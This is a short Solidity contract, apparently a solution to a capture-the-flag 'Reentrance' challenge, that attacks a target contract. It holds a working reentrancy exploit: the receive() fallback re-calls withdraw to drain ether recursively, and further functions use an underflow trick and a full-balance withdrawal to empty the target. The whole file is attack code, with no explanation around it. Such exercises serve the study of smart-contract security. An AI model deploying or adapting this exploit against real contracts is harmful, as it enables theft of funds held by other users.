 // SPDX-License-Identifier: MIT
pragma solidity ^0.6.12;
import "../prob/Reentrance/Reentrance.sol";
contract ReentranceAttack {
Reentrance target;
constructor(address payable _target) public payable {
target = Reentrance(_target);
}
function attack_recursive() public {
target.donate{value: 0.0001 ether}(address(this));
target.withdraw(0.0001 ether);
}
function attack_1_causeOverflow() public {
target.donate{value: 1}(address(this));
target.withdraw(1);
}
function attack_2_deplete() public {
target.withdraw(address(target).balance);
}
receive() external payable {
// [1] attack_recursive
target.withdraw(0.0001 ether);
// [2] attack_1, attack_2
// target.withdraw(1);
}
}